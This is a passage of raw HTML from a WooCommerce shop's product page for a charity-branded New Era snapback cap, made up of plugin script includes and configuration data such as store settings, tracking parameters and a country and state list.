22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '218687adad',
				wcStoreApiNonceTimestamp: '1769034371'
			};
			
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"0558d4c0f0"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"fa50cb71ae"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://shopbkco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://shopbkco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/shopbkco.com\/wp-json\/","nonce":"35b1df5c2a","versionString":"wp\/v2\/"};
</script>
<script src="https://shopbkco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","ajaxNonce":"389af095e9","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"e295ddf853","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/shopbkco.com\/my-account","checkout_url":"https:\/\/shopbkco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopbkco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"21f0439fd7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":361392,"title":"The%20LGBT%20Housing%20Initiative%20%7C%20New%20Era%20%C2%AEFlat%20Bill%20Snapback%20Cap%20%7C%20BRANDco.","excerpt":"<p data-pm-slice=\"1 1 []\">New Era \u00ae Flat Bill Snapback Cap<\/p>\r\n<p data-pm-slice=\"1 1 []\">Sleek and understated, this tonal camo cap has urban edge and New Era attitude.\r\nFabric: 100% polyester\r\nStructure: Structured\r\nProfile: High\r\nClosure: 7-position adjustable snap<\/p>","featuredImage":"https:\/\/shopbkco.com\/wp-content\/uploads\/2022\/07\/LGBT_Housing_cap_NoSideLogo-1024x683.jpg"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","security":"e1640229d9","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://shopbkco.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ 